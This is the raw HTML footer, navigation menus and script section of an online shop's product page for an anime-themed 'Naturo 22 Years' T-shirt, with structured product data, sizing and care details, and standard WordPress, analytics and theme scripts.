<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86f2e3e3f4f3f2e9f5f2e9f4e3c6e1ebe7efeaa8e5e9eb">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Fandom","@id":"https:\/\/teeruto.com\/product-category\/fandom\/"}},{"@type":"ListItem","position":3,"item":{"name":"Anime","@id":"https:\/\/teeruto.com\/product-category\/fandom\/anime\/"}},{"@type":"ListItem","position":4,"item":{"name":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama","@id":"https:\/\/teeruto.com\/product\/naturo-22-years-tshirt-19992021-thank-you-kurama\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/naturo-22-years-tshirt-19992021-thank-you-kurama\/#product","name":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama","url":"https:\/\/teeruto.com\/product\/naturo-22-years-tshirt-19992021-thank-you-kurama\/","description":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama is from Kurama, Naruto. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\nUnisex T-Shirt - Gildan 5000\r\nThe unisex heavy cotton tee is the basic staple of any wardrobe. It is the foundation upon which casual fashion grows. All it needs is a personalized design to elevate things to profitability. The specialty spun fibers provide a smooth surface for premium printing vividity and sharpness. No side seams mean there are no itchy interruptions under the arms. The shoulders have tape for improved durability.\r\n\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\nThe woman's soft style tee is a more feminine take on the classic tee. The sleeves are shortened to reveal some shoulder. The fabric is a blend of cotton and polyester. There are no side seams because the garment is knit in one piece. The shoulders are taped with twill to prolong durability. The collar seam is reinforced with ribbed knitting.\r\n\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\nUnisex Sweatshirt - Gildan 18000\r\nIdeal for any situation, a unisex heavy blend crewneck sweatshirt is pure comfort. These garments are made from polyester and cotton. This combination helps designs come out looking fresh and beautiful. The collar is ribbed knit, so it retains its shape even after washing. There are no itchy side seams on these sweaters.\r\n\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\nUnisex Hoodie - Gildan 18500\r\nA unisex heavy blend hooded sweatshirt is relaxation itself. The material is a thick blend of cotton and polyester. This makes for a plush, soft feel alongside warmth. It's also a great surface for printing. There are no side seams. A spacious kangaroo pocket hangs in front. The hood's drawstring is the same color as the base sweater.\r\n\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\nNaturo 22 Years T-Shirt 1999-2021 Thank You Kurama Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\nShipping and Handling\r\nProduct Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\n,\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/10\/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg","sku":"197619","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/naturo-22-years-tshirt-19992021-thank-you-kurama\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20471,"seconds":1768760833},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.99,"items":[{"item_id":3754,"item_name":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama","sku":"197619","price":19.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Anime","id":3754,"item_brand":"Kurama"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
